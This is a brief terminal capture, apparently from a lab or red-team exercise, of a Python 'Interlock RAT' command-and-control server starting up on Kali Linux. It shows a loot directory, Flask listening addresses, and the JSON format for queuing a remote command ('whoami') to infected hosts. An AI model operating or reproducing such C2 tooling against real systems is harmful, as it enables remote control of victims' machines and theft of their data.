 ┌──(kali㉿kali)-[~]
└─$ sudo python3 /opt/c2/c2_server.py
[*] Interlock RAT C2 Server Starting...
[*] Listening on 0.0.0.0:8080
[*] Loot directory: /opt/c2/loot
[*] Queue commands:
    echo '{"command":"CMD","payload":"whoami"}' > /opt/c2/commands/next_cmd.json
 * Serving Flask app 'c2_server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8080
 * Running on http://192.168.190.160:8080
Press CTRL+C to quit